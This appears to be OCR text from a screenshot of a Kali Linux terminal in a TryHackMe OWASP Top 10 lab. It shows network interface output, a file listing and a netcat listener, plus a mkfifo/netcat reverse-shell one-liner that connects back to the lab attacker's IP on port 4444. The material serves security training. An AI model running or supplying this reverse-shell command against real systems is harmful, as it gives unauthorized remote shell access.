 File Machine View Input Devices Help
Applications Places Terminator Jul 21 08:18 1
kali@kali: ~/Desktop/TryHackMe/OWASP_Top10
kali@kali: ~/Desktop/TryHackMe/OWASP_Top10 173x18
RX packets 3745 bytes 3406895 (3.2 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 3745 bytes 3406895 (3.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
EvilShell
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.9.8.166 netmask 255.255.0.0 destination 10.9.8.166
inet6 fe80::969e:81d1:c75d:2fe0 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 112982 bytes 27977720 (26.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 123706 bytes 19941281 (19.0 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~/Desktop/TryHackMe/OWASP_Top10]
└─$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.8.166 4444 >/tmp/f
kali@kali: ~/Desktop/TryHackMe/OWASP_Top10 173x19
└─$ locate motd
/etc/motd
/etc/update-motd.d
/etc/ngircd/ngircd.motd
/etc/update-motd.d/10-uname
/etc/update-motd.d/85-fwupd
/etc/update-motd.d/92-unattended-upgrades
/usr/bin/kali-motd
/usr/lib/x86_64-linux-gnu/security/pam_motd.so
/usr/share/base-files/motd
/usr/share/doc/util-linux/examples/motd
/usr/share/man/man5/motd.5.gz
/usr/share/man/man8/pam_motd.8.gz
/usr/share/unattended-upgrades/update-motd-unattended-upgrades
┌──(kali㉿kali)-[~/Desktop/TryHackMe/OWASP_Top10]
└─$ nc -lvnp 4444
listening on [any] 4444 ...